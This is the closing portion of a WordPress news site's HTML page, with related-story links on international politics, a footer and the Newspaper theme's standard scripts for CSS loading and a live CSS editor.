                <div class="td-module-thumb"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DENMARK Ready For Dialogue With US"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US">DENMARK Ready For Dialogue With US</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe Confronts to DONALD TRUMP"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP">Europe Confronts to DONALD TRUMP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PUTIN And LULA Address The “Venezuela Case”"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”">PUTIN And LULA Address The “Venezuela Case”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Official Reveals Action in Greenland"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland">US Official Reveals Action in Greenland</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6970e39cb3919" data-td_block_id="td_uid_9_6970e39cb3919"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6970e39cb3919" data-td_block_id="td_uid_9_6970e39cb3919"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://newseluniverso.com/"><img src="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png" alt="" title=""/></a></div><div class="footer-text-wrap">With more than twenty seven years of experience in Journalism and with a team of experts such as Radio, TV, Newspaper. The Universo Publishing group will launch The Universe News Star County Edition. We invite you to look out for our issues biweekly and be well informed. Remember that your opinion is what counts!<div class="footer-email-wrap">Contact us: <a href="mailto:info@newseluniverso.com">info@newseluniverso.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Derechos Reservados Newseluniverso.com / 2018                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="LAVROV Reminds to MACRON: A RUDENESS"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS">LAVROV Reminds to MACRON: A RUDENESS</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:12:34+00:00" >January 21, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="DENMARK Ready For Dialogue With US"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US">DENMARK Ready For Dialogue With US</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:13:57+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Europe Confronts to DONALD TRUMP"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP">Europe Confronts to DONALD TRUMP</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:39:22+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 6970e3a1b7cf7
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-big-grid-post .td-post-author-name {
    pointer-events: auto;
    displY: NONE;
    display: none;
}


.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
    display: none;
}
</style>

<script type="text/javascript" src="https://newseluniverso.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://newseluniverso.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970e3a1b7edb"></textarea>
						<div id="td_live_css_uid_1_6970e3a1b7edb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970e3a1b7edb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970e3a1b7edb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 14:33:05 -->